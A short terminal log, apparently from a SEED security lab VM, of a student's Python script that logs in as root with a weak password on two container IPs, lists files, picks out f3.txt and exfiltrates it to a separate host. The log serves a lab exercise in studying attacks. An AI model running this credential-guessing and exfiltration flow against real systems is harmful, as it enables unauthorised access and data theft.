 (venv) [08/04/23]seed@VM:~/.../1805052_code$ python 1805052_2.py
Trying password mypassword for user root at IP address: 172.17.0.11
connected
output of 'ls' command: [b'dir\n', b'f1.txt\n', b'f3.txt\n']
files of interest at the target: [b'f3.txt']
Will now try to exfiltrate the files
connected to exhiltration host
Trying password mypassword for user root at IP address: 172.17.0.10
connected
output of 'ls' command: [b'f3.txt\n']
files of interest at the target: [b'f3.txt']
Will now try to exfiltrate the files
connected to exhiltration host
(venv) [08/04/23]seed@VM:~/.../1805052_code$